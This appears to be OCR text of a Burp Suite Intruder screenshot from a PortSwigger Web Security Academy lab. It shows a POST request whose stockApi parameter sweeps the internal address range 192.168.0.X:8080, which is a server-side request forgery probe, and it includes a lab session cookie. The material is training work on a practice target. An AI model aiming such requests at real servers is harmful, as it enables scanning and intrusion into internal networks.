 Target https://0a8600fe0469f3508129cabc0026006b.web-security-academy.net Update Host he
Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0a8600fe0469f3508129cabc0026006b.web-security-academy.net
3 Cookie: session=XKhLF3EvN9PBWrhtmr0cd6pqvhsgiCe3
4 Content-Length: 96
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a8600fe0469f3508129cabc0026006b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8600fe0469f3508129cabc0026006b.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.§X§:8080/